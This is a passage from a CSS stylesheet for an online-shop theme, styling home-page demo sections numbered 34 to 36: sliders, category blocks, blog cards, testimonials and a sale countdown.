  font-size: 1.4rem;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 56px;
  fill: #111111;
  color: #111111;
  background-color: #FFFFFF;
  box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.05);
  padding: 0px 40px;
  height: 56px;
  display: inline-block;
}
.block-aboutus-34 .content a.bt-shop:hover {
  color: #fff;
  background-color: #111;
}
.block-home-34.policy-shop {
  background-color: #F7F7F7;
}
.block-home-34.policy-shop .item {
  display: flex;
  align-items: center;
  padding: 40px 20px;
}
.block-home-34.policy-shop .item img {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
}
.block-home-34.policy-shop .item h3 {
  font-size: 1.6rem;
  font-weight: 700;
  color: #111;
  margin-left: 15px;
}
.block-home-34.policy-shop .item:hover img {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  transform: translateY(-10px);
}
.block-home-34.block-brand .item a {
  position: relative;
}
.block-home-34.block-brand .item a:after {
  content: '';
  height: 2px;
  background-color: #111;
  width: 0;
  position: absolute;
  right: 50%;
  bottom: 0;
  opacity: 1;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-home-34.block-brand .item a:before {
  content: '';
  height: 2px;
  background-color: #111;
  width: 0;
  position: absolute;
  left: 50%;
  bottom: 0;
  opacity: 1;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-home-34.block-brand .item a:hover:after,
.block-home-34.block-brand .item a:hover:before {
  width: 50%;
}
.block-home-34.blog-home-slider .block-content {
  margin: 0px -20px;
}
.block-home-34.blog-home-slider .block-content .item {
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
  margin-bottom: 10px;
}
.block-home-34.blog-home-slider .block-content .item .image-post {
  overflow: hidden;
}
.block-home-34.blog-home-slider .block-content .item .image-post img {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-home-34.blog-home-slider .block-content .item .image-post:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.block-home-34.blog-home-slider .block-content .item .info-post {
  padding: 45px 0 40px;
  position: relative;
  text-align: center;
}
.block-home-34.blog-home-slider .block-content .item .info-post .date-post {
  position: absolute;
  height: 39px;
  line-height: 39px;
  padding: 0 24px;
  color: #fff;
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  background-color: #111;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  top: -40px;
  z-index: 2;
}
.block-home-34.blog-home-slider .block-content .item .info-post .post-title {
  font-size: 1.8rem;
  color: #111;
  font-weight: 700;
}
.block-home-34.blog-home-slider .block-content .item .info-post .post-short-description {
  color: #555;
  font-size: 1.4rem;
}
.block-home-34.blog-home-slider .block-content .item .info-post .post-read-more a {
  display: inline-block;
  vertical-align: top;
  height: 50px;
  line-height: 48px;
  background-color: #fff;
  color: #111;
  font-size: 1.4rem;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0 40px;
  border: 1px solid #111;
  margin: 0 auto;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.block-home-34.blog-home-slider .block-content .item .info-post .post-read-more a:hover {
  background: #111;
  color: #fff;
}
.block-home-34.blog-home-slider .block-content .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -5px;
}
.block-home-34.blog-home-slider .block-content .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -5px;
}
.block-gallery-34 {
  background: url('../images/bg-ins1.png') no-repeat 0 0;
}
.block-gallery-34 .content ul {
  display: grid;
  grid-template-columns: repeat(6, 1fr);
  column-gap: 30px;
  padding: 0px;
  margin: 0px;
}
.block-gallery-34 .content ul li {
  list-style: none;
  margin-bottom: 0;
}
.block-gallery-34 .content ul li:nth-child(2n+1) {
  margin-top: 100px;
}
.block-gallery-34 .content ul li a {
  position: relative;
}
.block-gallery-34 .content ul li a:before {
  width: 50px;
  height: 50px;
  line-height: 50px;
  font-size: 18px;
  background: #fff;
  color: #111;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.block-gallery-34 .content ul li a:before:hover {
  background: #111;
  color: #fff;
}
@media (max-width: 1199px) {
  .banner-home-34 .content h2 {
    font-size: 8rem;
    line-height: 100px;
  }
  .banner-home-34 .content h3 {
    font-size: 6rem;
    margin-bottom: 30px;
  }
  .banner-home-34 .content h4 {
    font-size: 3rem;
  }
  .block-aboutus-34 {
    padding: 30px;
  }
  .block-aboutus-34 .content {
    padding: 0;
  }
  .block-aboutus-34 .content h3 {
    font-size: 2.5rem;
  }
  .block-aboutus-34 .content p {
    margin: 15px 0 30px;
  }
}
@media (max-width: 991px) {
  .block-categories-v34 .children-cat.cat-women {
    margin-bottom: 30px;
  }
  .block-gallery-34 .content ul {
    grid-template-columns: repeat(3, 1fr);
  }
  .block-gallery-34 .content ul li {
    margin-bottom: 20px;
  }
  .block-gallery-34 .content ul li:nth-child(2n+1) {
    margin-top: 0px;
  }
}
@media (max-width: 767px) {
  .block-aboutus-34 .content h3 {
    margin-top: 15px;
  }
}
@media (max-width: 567px) {
  .block-categories-v34 .item > a {
    margin-bottom: 10px;
  }
  .banner-home-34 img {
    min-height: 300px;
  }
  .banner-home-34 .content h2 {
    font-size: 5rem;
    line-height: 80px;
  }
  .banner-home-34 .content h3 {
    font-size: 3rem;
    margin-bottom: 30px;
  }
  .banner-home-34 .content h4 {
    font-size: 2rem;
  }
  .block-home-34 {
    margin-bottom: 50px;
  }
  .block-home-34.tabs-product-slider {
    margin-bottom: 50px !;
  }
  .block-categories-v34 .children-cat {
    margin-bottom: 50px;
  }
}
.block-home-35 .block-title {
  text-align: center;
  margin-bottom: 50px;
}
.block-home-35 .block-title strong {
  color: #111111;
  font-size: 3rem;
  text-transform: uppercase;
}
.block-home-35 .owl-theme .owl-nav {
  margin: 0;
}
.block-home-35 .owl-theme .owl-nav [class*='owl-'] {
  padding: 0;
  width: auto;
  height: auto;
  text-align: center;
  background-color: transparent !important;
  position: absolute;
  top: 50%;
  margin: -30px 0 0;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  box-shadow: 0 0 0;
  -moz-box-shadow: 0 0 0;
  -webkit-box-shadow: 0 0 0;
  -o-box-shadow: 0 0 0;
  color: rgba(0, 0, 0, 0.1);
}
.block-home-35 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -30px;
}
.block-home-35 .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  content: '\e930';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 34px;
}
.block-home-35 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -30px;
}
.block-home-35 .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
  content: '\e92f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 34px;
}
.block-home-35 .owl-theme .owl-nav [class*='owl-']:hover:before {
  color: #000 !important;
}
.block-home-35.slidershow .owl-theme .owl-nav [class*='owl-']:before {
  color: #fff !important;
}
.block-home-35.slidershow .owl-theme .owl-nav [class*='owl-']:hover:before {
  color: #000 !important;
}
.block-home-35.slidershow .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 10px;
}
.block-home-35.slidershow .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 10px;
}
.block-home-35.tabs-product-slider .ltabs-tabs-container {
  margin-bottom: 60px !important;
}
.block-home-35.tabs-product-slider .ltabs-tabs-container .ltabs-tabs li {
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border: 2px solid #eeeeee;
  font-size: 1.4rem;
  font-weight: bold;
  color: #111111;
  margin: 0 4px;
  padding: 17px 60px;
}
.block-home-35.tabs-product-slider .ltabs-tabs-container .ltabs-tabs li:hover,
.block-home-35.tabs-product-slider .ltabs-tabs-container .ltabs-tabs li.tab-sel {
  border-color: #111111;
  background-color: #111111;
  color: #ffffff;
}
.block-home-35.tabs-product-slider .products-grid {
  margin: -30px;
}
.block-home-35.tabs-product-slider .products-grid .owl-stage-outer {
  padding-top: 30px;
  padding-bottom: 30px;
}
.block-home-35.tabs-product-slider .products-grid .product-item {
  margin-bottom: 0px !important;
}
.fashion-categories-v35 .block-categories .cat-wrap .item {
  text-align: center;
  margin-bottom: 0;
  padding: 0;
}
.fashion-categories-v35 .block-categories .cat-wrap .item .image-cat {
  margin-bottom: 30px;
}
.fashion-categories-v35 .block-categories .cat-wrap .item .image-cat img {
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  margin: 0 auto;
}
.fashion-categories-v35 .block-categories .cat-wrap .item .cats-info h2 {
  font-size: 2rem;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.fashion-categories-v35 .block-categories .cat-wrap .item .cats-info span.count {
  display: block !important;
  color: #111;
  opacity: 1 !important;
  visibility: visible !important;
  font-size: 100%;
  text-transform: uppercase;
}
.fashion-categories-v35 .block-categories .cat-wrap .item .cats-info a.btn-view {
  display: block;
  background: #111;
  color: #fff;
  text-transform: uppercase;
  text-align: center;
  height: 45px;
  line-height: 45px;
  font-size: 14px;
  font-weight: bold;
  margin-top: 20px;
}
.fashion-categories-v35 .block-categories .cat-wrap .item:hover .image-cat img {
  -webkit-animation: spin 3s linear infinite;
  -moz-animation: spin 3s linear infinite;
  animation: spin 3s linear infinite;
}
.fashion-categories-v35.block-home-35 .owl-theme .owl-nav [class*=owl-] {
  top: 35%;
}
.fashion-categories-v35.block-home-35 .owl-theme .owl-nav [class*=owl-].owl-prev {
  left: -45px;
}
.fashion-categories-v35.block-home-35 .owl-theme .owl-nav [class*=owl-].owl-next {
  right: -45px;
}
.block-home-35.block-category-center {
  background: #f9f9f9;
  padding: 24px 0;
}
.block-home-35.block-category-center .info {
  text-align: center;
  margin-top: 25px;
}
.block-home-35.block-category-center .info h3 {
  font-size: 3rem;
  text-transform: uppercase;
  font-weight: bold;
  color: #111111;
  margin: 0;
}
.block-home-35.block-category-center .info p {
  color: #111111;
  font-size: 1.4rem;
  margin: 10px 0 25px;
}
.block-home-35.block-category-center .info a.btn-shop {
  display: inline-block;
  border: 2px solid #111;
  padding: 0 40px;
  height: 60px;
  line-height: 60px;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 1.4rem;
  background: #fff;
  cursor: pointer;
}
.block-home-35.block-category-center .info a.btn-shop:hover {
  background: #111;
  color: #fff;
}
.block-home-35.block-category-center .banner-home {
  border-left: 10px solid #ff455d;
  border-right: 10px solid #cafa00;
  border-top: 10px solid #9558fe;
  border-bottom: 10px solid #f99cb7;
}
.block-home-35.block-category-center .banner-home .banner-image {
  margin-bottom: 0;
}
.block-home-35.block-category-center .list-categories {
  background: #fff;
  text-align: center;
  padding: 60px 0;
}
.block-home-35.block-category-center .list-categories h3 {
  font-size: 1.6rem;
  text-transform: uppercase;
  font-weight: normal;
  padding: 0 0 50px;
}
.block-home-35.block-category-center .list-categories ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.block-home-35.block-category-center .list-categories ul::after {
  content: "";
  display: block !important;
  clear: both;
}
.block-home-35.block-category-center .list-categories ul li a {
  font-size: 1.6rem;
  text-transform: uppercase;
  font-weight: bold;
}
.block-home-35.block-category-center .list-categories ul li a.view-all {
  display: block;
  padding: 50px 0 0;
  text-decoration: underline;
}
.block-aboutus-35 .content {
  padding-right: 115px;
}
.block-aboutus-35 .content h3 {
  font-size: 3rem;
  text-transform: uppercase;
  font-weight: bold;
}
.block-aboutus-35 .content p {
  font-size: 1.4rem;
  margin: 18px 0 50px;
  line-height: 30px;
}
.block-aboutus-35 .content a.bt-shop {
  font-size: 1.4rem;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 55px;
  height: 55px;
  color: #111;
  background-color: #f5f5f5;
  display: inline-block;
  padding: 0 30px;
}
.block-service-v35 .item {
  text-align: center;
  margin: 24px 0;
}
.block-service-v35 .item .icon {
  margin-bottom: 20px;
}
.block-service-v35 .item .icon img {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
}
.block-service-v35 .item .info h3 {
  color: #111;
  font-size: 1.4rem;
  font-weight: bold;
  text-transform: uppercase;
  margin: 0px;
}
.block-service-v35 .item:hover .icon img {
  -webkit-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  -o-transform: translateY(-5px);
  transform: translateY(-5px);
}
.clients-say-v35 {
  background: #fdf7f0;
  text-align: center;
  padding: 70px 0;
}
.clients-say-v35 .block-clients {
  position: relative;
}
.clients-say-v35 .block-clients:after,
.clients-say-v35 .block-clients:before {
  display: block;
  content: "";
  position: absolute;
  width: 180px;
  height: 128px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.clients-say-v35 .block-clients:after {
  background: url('../images/quote2.png') no-repeat 0 0;
  right: 0;
}
.clients-say-v35 .block-clients:before {
  background: url('../images/quote1.png') no-repeat 0 0;
  left: 0;
}
.clients-say-v35 .block-clients .block-title {
  margin-bottom: 0 !important;
}
.clients-say-v35 .block-clients .block-title strong {
  font-size: 2.4rem !important;
}
.clients-say-v35 .block-clients .block-content {
  width: 60%;
  margin: 0 auto;
}
.clients-say-v35 .block-clients .item .client-info .description {
  font-size: 1.8rem;
  margin: 25px 0 30px;
  line-height: 30px;
}
.clients-say-v35 .block-clients .item .client-info .info-detail h3 {
  font-size: 1.4rem;
  text-transform: uppercase;
  font-weight: 700;
}
.block-customer.block-home-35 .block-content {
  width: 55%;
  margin: 0 auto;
}
.block-customer.block-home-35 .block-content .item {
  text-align: center;
  padding: 10px 10px  0;
}
.block-customer.block-home-35 .block-content .item .img-customer {
  width: 210px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border: 10px solid #fff;
  position: relative;
  display: block;
  margin: 0 auto;
}
.block-customer.block-home-35 .block-content .item .img-customer img {
  width: auto;
  margin: 0 auto;
}
.block-customer.block-home-35 .block-content .item .img-customer:before {
  display: block;
  content: "";
  position: absolute;
  border: 4px solid #eeeeee;
  width: calc(100% + 28px);
  height: calc(100% + 28px);
  top: -14px;
  left: -14px;
  z-index: 99999;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.block-customer.block-home-35 .block-content .item h3.name {
  font-size: 16px;
  font-weight: bold;
  margin: 32px 0 0;
}
.block-customer.block-home-35 .block-content .item:hover .img-customer img {
  -webkit-animation: spin 3s linear infinite;
  -moz-animation: spin 3s linear infinite;
  animation: spin 3s linear infinite;
}
.block-customer.block-home-35 .owl-theme .owl-nav [class*=owl-] {
  margin: -45px 0 0;
}
.home-countdown {
  background: #b1926f;
  text-align: center;
  padding: 5px 0 10px;
  margin-bottom: 30px;
  text-transform: uppercase;
}
.home-countdown p {
  font-size: 1.8rem;
  color: #fff;
  font-weight: 500;
  margin: 0px;
  line-height: 24px;
}
.home-countdown p strong {
  margin: 0 15px;
}
.home-countdown .content-top {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  flex-wrap: wrap;
}
.home-countdown .countdown-static {
  display: flex;
  margin: 10px 35px;
}
.home-countdown .countdown-static .deals-time {
  display: flex;
  align-items: center;
}
.home-countdown .countdown-static .deals-time:after {
  display: inline-block;
  content: ":";
  color: #fff;
  font-weight: bold;
  font-size: 16px;
  margin: 0 5px;
}
.home-countdown .countdown-static .deals-time:last-child:after {
  display: none;
}
.home-countdown .countdown-static .deals-time .num-time {
  background: #111;
  color: #fff;
  font-weight: 500;
  padding: 6px 0;
  margin: 0 2px;
  min-width: 50px;
  height: 40px;
  line-height: 30px;
  font-size: 24px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.home-countdown .countdown-static .deals-time .title-time {
  display: none;
}
@media (max-width: 1199px) {
  .home-countdown .countdown-static {
    justify-content: center;
    margin: 0 0 10px;
    width: 100%;
  }
  .home-countdown p {
    margin: 0 0 10px;
  }
}
@media (min-width: 1200px) and (max-width: 1400px) {
  .block-home-35.block-category-center .list-categories {
    padding: 45px 0;
  }
}
@media (max-width: 991px) {
  .block-home-35.block-category-center .info h3 {
    font-size: 2.4rem;
    padding: 0 0 20px;
  }
  .block-home-35.block-category-center .list-categories {
    padding: 20px 0;
  }
  .block-home-35.block-category-center .list-categories ul li a.view-all {
    padding: 20px 0 0;
  }
}
@media (max-width: 575px) {
  .block-home-35.block-category-center .list-categories {
    margin: 50px 0;
  }
  .block-home-35.block-category-center .list-categories h3 {
    padding: 0 0 20px;
  }
  .block-aboutus-35 .content {
    padding-left: 0;
    margin-bottom: 30px;
  }
  .clients-say-v35 .block-clients .block-content,
  .block-customer.block-home-35 .block-content {
    width: 100%;
  }
  .clients-say-v35 .block-clients:before,
  .clients-say-v35 .block-clients:after {
    display: none !important;
  }
}
.cms-home-demo-36.cms-index-index .columns {
  background: #f7f7f7;
}
.home-page-36 .block-home {
  background: #fff;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05);
  margin-bottom: 16px;
}
.home-page-36 .block-home .block-title {
  padding: 10px 11px;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
  color: #222222;
}
.home-page-36 .block-home .block-title strong {
  font-weight: 600;
  font-size: 2rem;
}
.home-page-36 .block-home .block-title p.posttext {
  margin: -2px 0 0;
}
.home-page-36 .block-home .block-title p.posttext a {
  text-transform: uppercase;
}
.home-page-36 .block-home .block-title p.posttext a:after {
  content: '\e930';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  margin-left: 3px;
  position: relative;
  top: 2px;
}
.home-page-36 .block-home .block-content {
  margin: 0 1px;
}
.home-page-36 .block-home .owl-theme .owl-nav [class*=owl-] {
  margin: -20px 0 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  box-shadow: 0 0 0;
  -moz-box-shadow: 0 0 0;
  -webkit-box-shadow: 0 0 0;
  -o-box-shadow: 0 0 0;
}
.home-page-36 .block-home .owl-theme .owl-nav [class*=owl-].owl-prev {
  left: -20px;
}
.home-page-36 .block-home .owl-theme .owl-nav [class*=owl-].owl-next {
  right: -20px;
}
.home-page-36 .block-home .owl-theme .owl-dots {
  position: absolute;
  bottom: 10px;
  left: 0;
  right: 0;
}
.home-page-36 .block-home .owl-theme .owl-dots .owl-dot span {
  margin: 5px;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.3) !important;
  -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.3) !important;
  -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.3) !important;
  -o-box-shadow: 0 0 2px rgba(0, 0, 0, 0.3) !important;
  background: rgba(255, 255, 255, 0.6) !important;
}
.home-page-36 .block-home .owl-theme .owl-dots .owl-dot:hover span,
.home-page-36 .block-home .owl-theme .owl-dots .owl-dot.active span {
  background: #fff !important;
}
.home-page-36 .block-home.bg-color-title .block-title {
  background: #bbe697;
  margin-bottom: 10px;
}
.home-page-36 .block-home.absolute-nav .owl-theme .owl-nav {
  position: absolute;
  right: 10px;
  top: -46px;
  margin: 0;
}
.home-page-36 .block-home.absolute-nav .owl-theme .owl-nav [class*=owl-] {
  position: static;
  width: 25px;
  height: 25px;
  line-height: 25px;
  margin: 0 2px;
}
.home-page-36 .block-home.absolute-nav .owl-theme .owl-nav [class*=owl-]:before {
  font-size: 16px;
}
.home-page-36 .block-home.absolute-nav.no-bg-title .owl-theme .owl-nav {
  top: -37px;
}
.home-page-36 .block-home.absolute-nav.no-bg-title .owl-theme .owl-nav [class*=owl-] {
  background: #f5f5f5;
}
.home-page-36 .block-home.block-flashsale .block-title {
  color: #fff;
  background: #e61601;
  margin-bottom: 10px;
}
.home-page-36 .block-home.block-flashsale .block-title strong:before {
  content: '\e95b';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
  margin-right: 5px;
  position: relative;
  top: 3px;
  line-height: 0;
}
.home-page-36 .block-home.block-flashsale .block-title p.posttext a {
  color: #fff;
}
.home-page-36 .block-home.block-flashsale .block-title p.posttext a:hover {
  text-decoration: underline;
}
.home-page-36 .block-home.block-flashsale .deals-countdown {
  margin-bottom: 0;
  display: flex;
  align-items: center;
}
.home-page-36 .block-home.block-flashsale .deals-countdown h3 {
  font-weight: 400;
  font-size: 1.4rem;
  margin: 0 10px 0 0;
}
.home-page-36 .block-home.block-flashsale .deals-countdown .deals-time {
  border: 0;
  padding: 0;
  display: flex;
  font-size: 2rem;
  font-weight: bold;
}
.home-page-36 .block-home.block-flashsale .deals-countdown .deals-time:after {
  display: inline-block;
  content: ":";
  margin: 0 5px;
}
.home-page-36 .block-home.block-flashsale .deals-countdown .deals-time:last-child:after {
  display: none;
}
.home-page-36 .home-top {
  display: flex;
  margin-left: -8px;
  margin-right: -8px;
  padding-top: 16px;
}
.home-page-36 .home-top .vertical-menu,
.home-page-36 .home-top .column-banner {
  width: 236px;
  padding-left: 8px;
  padding-right: 8px;
}
.home-page-36 .home-top .vertical-menu .vertical-menu-block .block-title-menu,
.home-page-36 .home-top .column-banner .vertical-menu-block .block-title-menu {
  display: none;
}
.home-page-36 .home-top .vertical-menu .vertical-menu-block .vertical-menu-content,
.home-page-36 .home-top .column-banner .vertical-menu-block .vertical-menu-content {
  display: block !important;
  width: 100%;
  min-width: auto;
  border: 0;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05);
}
.home-page-36 .home-top .vertical-menu .vertical-menu-block .vertical-menu-content:before,
.home-page-36 .home-top .column-banner .vertical-menu-block .vertical-menu-content:before {
  display: none;
}
.home-page-36 .home-top .vertical-menu .vertical-menu-block .vertical-menu-content ul.sm_megamenu_menu > li,
.home-page-36 .home-top .column-banner .vertical-menu-block .vertical-menu-content ul.sm_megamenu_menu > li {
  border-bottom: 0;
}
.home-page-36 .home-top .vertical-menu .vertical-menu-block .vertical-menu-content ul.sm_megamenu_menu > li > a.sm_megamenu_head,
.home-page-36 .home-top .column-banner .vertical-menu-block .vertical-menu-content ul.sm_megamenu_menu > li > a.sm_megamenu_head {
  padding: 6px 10px 7px;
}
.home-page-36 .home-top .vertical-menu .vertical-menu-block .more-w .more-view,
.home-page-36 .home-top .column-banner .vertical-menu-block .more-w .more-view {
  border-top: 0;
  padding: 3px 10px 13px;
  color: #222;
}
.home-page-36 .home-top .vertical-menu .banner-image,
.home-page-36 .home-top .column-banner .banner-image {
  margin-bottom: 0;
}
.home-page-36 .home-top .column-slider {
  flex: 1 1 0;
  padding-left: 8px;
  padding-right: 8px;
  width: calc(100% - 472px);
}
.slidershow-type-36 .owl-theme .owl-nav {
  margin: 0;
}
.slidershow-type-36 .owl-theme .owl-nav [class*='owl-'] {
  background-color: #fff;
  margin: -20px 0 0;
  padding: 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  opacity: 1;
  position: absolute;
  top: 50%;
  z-index: 25;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  color: #222;
}
.slidershow-type-36 .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 20px;
}
.slidershow-type-36 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 15px;
}
.slidershow-type-36 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 15px;
}
.slidershow-type-36 .owl-theme .owl-nav [class*='owl-']:hover {
  opacity: 1;
}
.slidershow-type-36 .owl-theme .owl-dots {
  position: absolute;
  bottom: 10px;
  left: 0;
  right: 0;
}
.slidershow-type-36 .owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.3) !important;
  -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.3) !important;
  -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.3) !important;
  -o-box-shadow: 0 0 2px rgba(0, 0, 0, 0.3) !important;
  background: rgba(255, 255, 255, 0.6) !important;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.slidershow-type-36 .owl-theme .owl-dots .owl-dot:hover span,
.slidershow-type-36 .owl-theme .owl-dots .owl-dot.active span {
  background: #fff !important;
}
.home-page-36 .block-collection .block-content .item {
  text-align: center;
}
.home-page-36 .block-collection .block-content .item span {
  margin: 5px 0 10px;
  display: block;
}
.home-page-36 .block-promotions .block-content .item {
  text-align: center;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  padding-bottom: 20px;
}
.home-page-36 .block-promotions .block-content .item span {
  margin: 8px 0 0px;
  display: block;
  font-size: 1.4rem;
  color: #222;
  font-weight: 500;
}
.home-page-36 .block-promotions .block-content .item:hover {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.home-page-36 .block-brand .block-content {
  margin: -10px 1px;
  overflow: hidden;
}
.home-page-36 .block-brand .block-content .owl-stage-outer {
  padding-top: 10px;
  padding-bottom: 10px;
}
.home-page-36 .block-brand .block-content .owl-stage-outer .item a {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  display: inline-block;
}
.home-page-36 .block-brand .block-content .owl-stage-outer .item a:hover {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.home-page-36 .blog-slider-home {
  margin-bottom: 15px;
}
.home-page-36 .blog-slider-home .item {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.home-page-36 .blog-slider-home .item .info-post {
  padding: 10px;
}
.home-page-36 .blog-slider-home .item .info-post .date-title .date-post {
  color: #888888;
  font-size: 1.2rem;
  display: inline-block;
  margin: 0px 0 5px;
}
.home-page-36 .blog-slider-home .item .info-post .date-title .date-post:before {
  content: '\e932';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
}
.home-page-36 .blog-slider-home .item .info-post .post-title {
  font-size: 1.4rem;
  height: 40px;
  overflow: hidden;
}
.home-page-36 .blog-slider-home .item:hover {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.home-page-36 .block-testimonial .owl-item {
  background: #f7eeff;
  margin-bottom: 10px;
}
.home-page-36 .block-testimonial .owl-item .item {
  display: flex;
  padding: 25px;
}
.home-page-36 .block-testimonial .owl-item .item .tst-image {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
  margin-right: 25px;
}
.home-page-36 .block-testimonial .owl-item .item .tst-info {
  flex: 1 1 0;
}
.home-page-36 .block-testimonial .owl-item .item .tst-info .tst-text {
